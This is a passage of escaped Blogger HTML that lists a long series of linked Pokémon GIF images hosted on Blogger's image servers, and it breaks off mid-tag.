src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1juRl364j7KsL0oXcLolttOeRRn8KyUePhVOT_QtZMtzHZLGgEvM4OqAlxlwZES53pxx1vH9xm1eeqs_1yofhJvZwonJujLFQIuvE0VftkWw-Qv38mfLkoEfYGXqYy4m3XwcFruYqfKsSuUBBAcb9a8IcUH41FdJ-_Y6oOgMHtcaAZneCKmXyUvSL\/w490-h640\/pokemon_2900000257.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGrnzHj-k3iqnJwr0BRRBssXltcLDLOpkG1YvJZC0scN2AMa2Ukcw7At3Q_LzPEVQFSGvNrVPQvWk6bU8bGcnVjspq4VUbCqY5sfqbsGQUa7ZH41ZuFsNxAAen0xtw-EKYAaT6Gv2Gi4g2p0gOA_Wt0M9CB31RKYO-7CvJ2j1iHJLS2M3Bbg2fWorE\/s2048\/pokemon_2900000258.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGrnzHj-k3iqnJwr0BRRBssXltcLDLOpkG1YvJZC0scN2AMa2Ukcw7At3Q_LzPEVQFSGvNrVPQvWk6bU8bGcnVjspq4VUbCqY5sfqbsGQUa7ZH41ZuFsNxAAen0xtw-EKYAaT6Gv2Gi4g2p0gOA_Wt0M9CB31RKYO-7CvJ2j1iHJLS2M3Bbg2fWorE\/w490-h640\/pokemon_2900000258.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoFDJ9dgXzBfgD8YfI-r2D8QbWAfN5M3eAiT3ZhSf-yU3wExEA03GfIvaGZfzxA97yJKgZunSWq5smcPY_32SmuK-ZotWvO1wlhG5U_MPBsEADuAyM56nauCm57IOw0ASBmn4Di436jByzGImVtOE3WAJ-I_04aHJfn98qQQZn491hDL7twNuOrKcG\/s2048\/pokemon_2900000259.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoFDJ9dgXzBfgD8YfI-r2D8QbWAfN5M3eAiT3ZhSf-yU3wExEA03GfIvaGZfzxA97yJKgZunSWq5smcPY_32SmuK-ZotWvO1wlhG5U_MPBsEADuAyM56nauCm57IOw0ASBmn4Di436jByzGImVtOE3WAJ-I_04aHJfn98qQQZn491hDL7twNuOrKcG\/w496-h640\/pokemon_2900000259.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixpI0aQIZH9j69RQiDtoZD_kp4I3Gwz3goDpEIY6RAxd0NAgrjrB4yB4-VZJaR7DEmofRn4Lgo5KEDPOj6oVk0w0S7jxDvJOzv83ii03sO4ZCH6WlzixC7Ru_V4f_ZC1Dx_p59O7GNN9UYLCO_KeRAR9kD4wHe0DuyoxiQB6FQ2W2_U9AUB8PbFFdx\/s2048\/pokemon_2900000260.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixpI0aQIZH9j69RQiDtoZD_kp4I3Gwz3goDpEIY6RAxd0NAgrjrB4yB4-VZJaR7DEmofRn4Lgo5KEDPOj6oVk0w0S7jxDvJOzv83ii03sO4ZCH6WlzixC7Ru_V4f_ZC1Dx_p59O7GNN9UYLCO_KeRAR9kD4wHe0DuyoxiQB6FQ2W2_U9AUB8PbFFdx\/w490-h640\/pokemon_2900000260.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnz_oThprl7PfPGUkmNFvL2TWJs16AToH3w3MjYPqf-bqmWpqF7pb1vWfFiWM1oRI49s8FMYonI_9M2uuOehdD3s3c_hw15Iv3uT49INuIyU-UlDt8Qvn5lrKQF_DIlrqAtejBBgAG00-bXaSqAtJLNfQtpTDdgh78Kj60LmgPcYU7KVMRoMEeRXbB\/s2048\/pokemon_2900000231.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnz_oThprl7PfPGUkmNFvL2TWJs16AToH3w3MjYPqf-bqmWpqF7pb1vWfFiWM1oRI49s8FMYonI_9M2uuOehdD3s3c_hw15Iv3uT49INuIyU-UlDt8Qvn5lrKQF_DIlrqAtejBBgAG00-bXaSqAtJLNfQtpTDdgh78Kj60LmgPcYU7KVMRoMEeRXbB\/w490-h640\/pokemon_2900000231.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUDVxjCokw-ohhQKkqGrdGDc3hJgmk0xis8zjsj8cZN13RV_l52xRQH31g5tm88VNiBavNUZLxIuV0KWeoxlMBf6afz9PzXPd4iV1w9uleatxdLoE0u25XpvhJAoh1ls24Ccv9lwcZIJRp2oeo_bInnaeIVhQ7caYlDRSFq_S2OPNRSvdEMoK01Ji1\/s2048\/pokemon_2900000232.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUDVxjCokw-ohhQKkqGrdGDc3hJgmk0xis8zjsj8cZN13RV_l52xRQH31g5tm88VNiBavNUZLxIuV0KWeoxlMBf6afz9PzXPd4iV1w9uleatxdLoE0u25XpvhJAoh1ls24Ccv9lwcZIJRp2oeo_bInnaeIVhQ7caYlDRSFq_S2OPNRSvdEMoK01Ji1\/w490-h640\/pokemon_2900000232.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicaxCr5ZQybQBwu45wUEwUgZhapHDfGHVqX7Y0YAOex_Ji_Iaqbk5DA2vckKf1_GoQ4-RvKrYFJCxpQiRQAkCqukkUdVb527B1U3e5Sw7Q6jTkznDB_BYuBobRNm7SRhULqcfIVKVA-EEtObXLic-7URUSTOH5_yl7RXyA7GRFU8HjpKCb1IgwlgF7\/s2048\/pokemon_2900000233.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicaxCr5ZQybQBwu45wUEwUgZhapHDfGHVqX7Y0YAOex_Ji_Iaqbk5DA2vckKf1_GoQ4-RvKrYFJCxpQiRQAkCqukkUdVb527B1U3e5Sw7Q6jTkznDB_BYuBobRNm7SRhULqcfIVKVA-EEtObXLic-7URUSTOH5_yl7RXyA7GRFU8HjpKCb1IgwlgF7\/w490-h640\/pokemon_2900000233.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVm_Oa3IcZVWzFxWCeyXnQ9cjks6oCe3aSkkyIXPMJ0RQRFkDf_XXfjyZLr1zabAyPruROHt7H0cfniQMa0IxieLQdiz9BxjgjfJvr6PcjvfSf_D_f2BUMmvLGcous3tSf0SMPalu6dQvRhV1CYeWmIOKgS-HA_XzFlqGFTNoFix4mhvRoG7fNW0lf\/s2048\/pokemon_2900000234.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVm_Oa3IcZVWzFxWCeyXnQ9cjks6oCe3aSkkyIXPMJ0RQRFkDf_XXfjyZLr1zabAyPruROHt7H0cfniQMa0IxieLQdiz9BxjgjfJvr6PcjvfSf_D_f2BUMmvLGcous3tSf0SMPalu6dQvRhV1CYeWmIOKgS-HA_XzFlqGFTNoFix4mhvRoG7fNW0lf\/w490-h640\/pokemon_2900000234.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxAMAlElEWhTykHKFkgfi2knGpGkJE6I6U4yGpcqCf_1olV03od5ivdWMMs3g0HeXX1UtQIDJL9sgzn_sW1GsAOw0_bpei9FsRl304JGzcOqdpxA9u6sGwpCP55uojONKYKRSAoGyft5hC6qat_ccXt-5WAYIHsLr4-IPKoaDYaCDYqEo9vFhSp8TF\/s2048\/pokemon_2900000235.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxAMAlElEWhTykHKFkgfi2knGpGkJE6I6U4yGpcqCf_1olV03od5ivdWMMs3g0HeXX1UtQIDJL9sgzn_sW1GsAOw0_bpei9FsRl304JGzcOqdpxA9u6sGwpCP55uojONKYKRSAoGyft5hC6qat_ccXt-5WAYIHsLr4-IPKoaDYaCDYqEo9vFhSp8TF\/w490-h640\/pokemon_2900000235.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkgSRZe3_oc1DNjqJO1WLiUQ7-i_Gm-dgBMB1NSWQSuBELBF3yzCxA4ihbl-BUgQqCFWrt5FhO4ozchSoQsfZ0k56bTDshof6SN0Wd68UiXryUZfPREXYoz5H1qmzBKHgOQlypVxMDaV2-1j4aqFuI3IeSC1so4lR2WoXp9g_DSbLNrkpiWapyljde\/s2048\/pokemon_2900000236.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkgSRZe3_oc1DNjqJO1WLiUQ7-i_Gm-dgBMB1NSWQSuBELBF3yzCxA4ihbl-BUgQqCFWrt5FhO4ozchSoQsfZ0k56bTDshof6SN0Wd68UiXryUZfPREXYoz5H1qmzBKHgOQlypVxMDaV2-1j4aqFuI3IeSC1so4lR2WoXp9g_DSbLNrkpiWapyljde\/w490-h640\/pokemon_2900000236.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR1cqQrBCOkHq1VMLDOAMjeA2BvcwlTXpfRMcNaHUKU0p2eV-WKFybUpFDmVlDKS1_rXvqKFrYlUh2e50cpO8l1R6oEeGhDjHuxRqKzvRC53gxfcKGH6jqp7nTYytJe8xKNn2sf4rAwfTP4k1Ldwnqia_KgNbwyMHcgp2C7wxMo15Piap2RsswzEyh\/s2048\/pokemon_2900000237.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR1cqQrBCOkHq1VMLDOAMjeA2BvcwlTXpfRMcNaHUKU0p2eV-WKFybUpFDmVlDKS1_rXvqKFrYlUh2e50cpO8l1R6oEeGhDjHuxRqKzvRC53gxfcKGH6jqp7nTYytJe8xKNn2sf4rAwfTP4k1Ldwnqia_KgNbwyMHcgp2C7wxMo15Piap2RsswzEyh\/w496-h640\/pokemon_2900000237.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWtwt5b-mj3v-7zFtMEFJMqZRLXXrjoMX0eZc2b93Mk7EgG95CsdZk1UMzMHS41fess10QfdBnxT2NwV9-62PU0BbsUWwaicAvMQZajkGXiZ_5M5DaWw4oiKl8asl5TS6v2vTJ0fhn2E8hrnfw28QkqJtSmlrMTYcn_l2TuFdB7n65LQZC5y9AJyZf\/s2048\/pokemon_2900000238.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWtwt5b-mj3v-7zFtMEFJMqZRLXXrjoMX0eZc2b93Mk7EgG95CsdZk1UMzMHS41fess10QfdBnxT2NwV9-62PU0BbsUWwaicAvMQZajkGXiZ_5M5DaWw4oiKl8asl5TS6v2vTJ0fhn2E8hrnfw28QkqJtSmlrMTYcn_l2TuFdB7n65LQZC5y9AJyZf\/w490-h640\/pokemon_2900000238.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWTHMYSaV-CI5MUr1sTyALGhJK7jWnA6_WDrQBONSSBZX1W2RUjWkMzKXjGz9C5tdHHrWpgHEqT6BdnVq-8HMgS7druFoArUD94EDZKaDJet952rpAS8kceBvzoIx6WXQu1nawzRnB-oRk6soZJ0cCKSvdoenNj2snzDdkj45ON4duweRFSwGhzsIN\/s2048\/pokemon_2900000239.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWTHMYSaV-CI5MUr1sTyALGhJK7jWnA6_WDrQBONSSBZX1W2RUjWkMzKXjGz9C5tdHHrWpgHEqT6BdnVq-8HMgS7druFoArUD94EDZKaDJet952rpAS8kceBvzoIx6WXQu1nawzRnB-oRk6soZJ0cCKSvdoenNj2snzDdkj45ON4duweRFSwGhzsIN\/w490-h640\/pokemon_2900000239.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS3PRoulLUnzmsWe8oETVQTClxipgzOfN3PLQMqls0wKdxzq7Yj_MTOm8F8L5vc89DIDYH5si8Cxew70dfD6DWgDYjFpIqeL0ng6-jfO3YwZJOxVWWLGC2qxtBkuB3s5lqUZmSQaeEQIsAKzzMHPxqyCe2BM8rnr381tDgbpYdX1mkVVdRDnWKXl-N\/s2048\/pokemon_2900000240.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS3PRoulLUnzmsWe8oETVQTClxipgzOfN3PLQMqls0wKdxzq7Yj_MTOm8F8L5vc89DIDYH5si8Cxew70dfD6DWgDYjFpIqeL0ng6-jfO3YwZJOxVWWLGC2qxtBkuB3s5lqUZmSQaeEQIsAKzzMHPxqyCe2BM8rnr381tDgbpYdX1mkVVdRDnWKXl-N\/w490-h640\/pokemon_2900000240.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAT10umW2sLReSDIDtenoRp0zrt6BMR9-Le_OsujMf-hRXfsAETZUmxUIkqJwTlAhDAWr9E4AcFlrbyKnzpc51fug5zaWKqqbb4gMQkmVfGQvJCe7PXr1VescqbUxUnnbAxbTCOK4L3iyBZcVrX9VoP9DhkBN1W_IrBr7ficpxavOXFiYIP3nG6i7Z\/s2048\/pokemon_2900000241.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAT10umW2sLReSDIDtenoRp0zrt6BMR9-Le_OsujMf-hRXfsAETZUmxUIkqJwTlAhDAWr9E4AcFlrbyKnzpc51fug5zaWKqqbb4gMQkmVfGQvJCe7PXr1VescqbUxUnnbAxbTCOK4L3iyBZcVrX9VoP9DhkBN1W_IrBr7ficpxavOXFiYIP3nG6i7Z\/w490-h640\/pokemon_2900000241.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-705-zLReeFVq0j-YMy1VRgEJTMxJSuYclRgc5jPH9OxPYgIspk18V1o2RTu3Hpg6NYhFEAFYqStMd_1jsdOvfwA3JkGnvoRCMaQ9Z95KbcwVF7qoAIa0E14JSWPaGCahB8jj0oIqb9CH_SJ1b6Aa91bYmJFcIR1F52f07pmeRSA6Ytj3Uh7h8g0z\/s2048\/pokemon_2900000242.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-705-zLReeFVq0j-YMy1VRgEJTMxJSuYclRgc5jPH9OxPYgIspk18V1o2RTu3Hpg6NYhFEAFYqStMd_1jsdOvfwA3JkGnvoRCMaQ9Z95KbcwVF7qoAIa0E14JSWPaGCahB8jj0oIqb9CH_SJ1b6Aa91bYmJFcIR1F52f07pmeRSA6Ytj3Uh7h8g0z\/w490-h640\/pokemon_2900000242.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-Rj7EQwCJK5-IbhRd9kczMwnS_JKroG6tCpxGtoDI_5PIncioCYnWpB5f2ABuHNgedR7zJA1JsureFjclm9eikqGxC0i3k04SMaQjEi4-4YCpNzHZa1Gx7KvKP7tPLmsoWjqTLGZ582yLMDOJlutUhVmJVmCbnH_F4WddMqHI-6gVxnEeofWCstqh\/s2048\/pokemon_2900000243.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-Rj7EQwCJK5-IbhRd9kczMwnS_JKroG6tCpxGtoDI_5PIncioCYnWpB5f2ABuHNgedR7zJA1JsureFjclm9eikqGxC0i3k04SMaQjEi4-4YCpNzHZa1Gx7KvKP7tPLmsoWjqTLGZ582yLMDOJlutUhVmJVmCbnH_F4WddMqHI-6gVxnEeofWCstqh\/w490-h640\/pokemon_2900000243.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwLSiD2zjBMer048GJ7hkOk5DNXYC6B66YwRTmcfWSNKFQ4xxdOucGHCNLjMO4yFhZeBGYNgrYZzEDuirdY5cI0gy7iVA3ZJir5SBNCHOcIK6RrffTjlrFHOyFcxrbIbxgSZ-eABAw2u-EiWVaU4bLgh8I1C2YvTbxl5oJnTo1QXHpX-CEDjzcdfKX\/s2048\/pokemon_2900000244.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwLSiD2zjBMer048GJ7hkOk5DNXYC6B66YwRTmcfWSNKFQ4xxdOucGHCNLjMO4yFhZeBGYNgrYZzEDuirdY5cI0gy7iVA3ZJir5SBNCHOcIK6RrffTjlrFHOyFcxrbIbxgSZ-eABAw2u-EiWVaU4bLgh8I1C2YvTbxl5oJnTo1QXHpX-CEDjzcdfKX\/w490-h640\/pokemon_2900000244.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG8oaOnqjNrFaABRrV7Bc2Noa32KEHUALZWM6iOjZ4GFnjml1MIEHyI4fN4O7xkfPNf8x3U1__XTzfpl14uW5DqjRAFV1GqLSEarnE3ytlsDgpZAlYjxhFE8UQHp1_-fPWGfHxnNAnTbu8hOhc3r8mpRdTGW5xP9_Y53cN0geOZIQamN3xjZSnYdFV\/s2048\/pokemon_2900000245.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG8oaOnqjNrFaABRrV7Bc2Noa32KEHUALZWM6iOjZ4GFnjml1MIEHyI4fN4O7xkfPNf8x3U1__XTzfpl14uW5DqjRAFV1GqLSEarnE3ytlsDgpZAlYjxhFE8UQHp1_-fPWGfHxnNAnTbu8hOhc3r8mpRdTGW5xP9_Y53cN0geOZIQamN3xjZSnYdFV\/w490-h640\/pokemon_2900000245.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtjK4aSLkVei7e53sZZDMTfBye2QkUPffWmzfrlrm8EgtuIxqAFszpo_1xsIajAss-XPNYAwL2cJesNzvAulNKUL0tVMv73uS-KMGN2nDYhrlwJXiPQIEKahwzILURR98CLcEzzaHtbyzMMO0qTipcQTZ6xMS5wFXz-jPvXA7XosfNmMvuzkMvNvGH\/s2048\/pokemon_2900000201.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtjK4aSLkVei7e53sZZDMTfBye2QkUPffWmzfrlrm8EgtuIxqAFszpo_1xsIajAss-XPNYAwL2cJesNzvAulNKUL0tVMv73uS-KMGN2nDYhrlwJXiPQIEKahwzILURR98CLcEzzaHtbyzMMO0qTipcQTZ6xMS5wFXz-jPvXA7XosfNmMvuzkMvNvGH\/s320\/pokemon_2900000201.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEtopn7kfjbGdUssubtvJSxE_eObvdYJNsFxZraO5Oy3bz4q3A-pLV0WXuDGgmXQlqqMPXlNRWfk-H7sYeWDKztkfBes5IzuotFCW3VkHuOQE5A6Ca5J01Q-VAcw3E4dBslcOAdVOc2RJATNoMHOos6sFL64tmUy7nT_foY3RpUzziPaH_Cn5eHnIc\/s2048\/pokemon_2900000202.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEtopn7kfjbGdUssubtvJSxE_eObvdYJNsFxZraO5Oy3bz4q3A-pLV0WXuDGgmXQlqqMPXlNRWfk-H7sYeWDKztkfBes5IzuotFCW3VkHuOQE5A6Ca5J01Q-VAcw3E4dBslcOAdVOc2RJATNoMHOos6sFL64tmUy7nT_foY3RpUzziPaH_Cn5eHnIc\/s320\/pokemon_2900000202.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNqU2FeruWnMb3E8V7dCYiRqccGcAdKAP39vNB2tgibfTff-G_EcRgAppKN7pNW5Otl-TX7gjQUO5i_z9GyXGw8JxOS0VTJGNblAMp6CBNBEHd5GDqiaaIxebp01FB9cCc0sAI1drVzvjXC56-J0f5khcDGy6dx1Xq1pZZTx-A2yytxz-kMsy9znsQ\/s2048\/pokemon_2900000203.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNqU2FeruWnMb3E8V7dCYiRqccGcAdKAP39vNB2tgibfTff-G_EcRgAppKN7pNW5Otl-TX7gjQUO5i_z9GyXGw8JxOS0VTJGNblAMp6CBNBEHd5GDqiaaIxebp01FB9cCc0sAI1drVzvjXC56-J0f5khcDGy6dx1Xq1pZZTx-A2yytxz-kMsy9znsQ\/s320\/pokemon_2900000203.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9HxtfxHccb1n5n85TpIq_MtCxI4xWjVtXApcflwoFKRkP2MsWF4s7Z_H-4cIu5TRaN7lkWZUTX4FugMIB2QIBFnLZfd642tuA-nIR3lzX_hkO5VcgnGJrMU3dEJxqVz3rmzY4IV1-5dawBgAXA6W283OdMzErYb29FpuUfRMdz1gkIwuQYk_LSp3-\/s2048\/pokemon_2900000204.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9HxtfxHccb1n5n85TpIq_MtCxI4xWjVtXApcflwoFKRkP2MsWF4s7Z_H-4cIu5TRaN7lkWZUTX4FugMIB2QIBFnLZfd642tuA-nIR3lzX_hkO5VcgnGJrMU3dEJxqVz3rmzY4IV1-5dawBgAXA6W283OdMzErYb29FpuUfRMdz1gkIwuQYk_LSp3-\/s320\/pokemon_2900000204.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPckbYnxZN4FSdybwQMkQ-GCiEwzL-A7gRPDHKOvRCT8cTKQbIBxZwFAbo-sY44l0WieQVxvlcA3RFDZpwo7tiB524mhPzPs3caxlHVlKs5I2muXLWXzxYXWDE0KF87exmCD1neBlyR6p602bZvUozYvpFCuYJ9EBJ0Jl3aPkF6Rc8R6rn2e4Hkr4U\/s2048\/pokemon_2900000205.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" 